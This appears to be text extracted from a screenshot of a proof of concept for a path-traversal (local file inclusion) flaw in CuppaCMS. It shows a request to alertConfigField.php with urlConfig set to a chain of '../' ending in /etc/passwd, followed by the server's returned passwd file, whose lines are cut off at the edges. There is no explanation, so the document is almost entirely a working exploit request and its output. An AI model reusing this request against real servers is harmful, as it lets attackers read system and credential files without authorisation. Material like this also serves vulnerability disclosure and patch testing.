 192.168.2.137/genevieve/cuppaCMS/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Field configuration:
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sb
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operato
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbi
/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin ch
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemo
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin nginx:x:996:994:Nginx web server:/var/lib/nginx:/sbin/nologin rpc:x:32:3
libstoragemgmt:/var/run/lsm:/sbin/nologin gluster:x:994:990:GlusterFS daemons:/var/run/gluster:/sbin/nologin unbound:x:993:989:
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin colord:x:992:988:User for colord:/
saslauth:x:991:76:Saslauthd user:/run/saslauthd:/sbin/nologin pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nolo
/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin radvd:x:75:75:radvd user:/:/sbin/nologin gd
gnome-initial-setup:x:988:982::/run/gnome-initial-setup/:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin avahi:x:70:70:Avahi mDNS/
ossecm:x:1002:1002::/var/ossec:/sbin/nologin ossecr:x:1003:1002::/var/ossec:/sbin/nologin rick:x:1004:1004::/home/rick:/bin/bash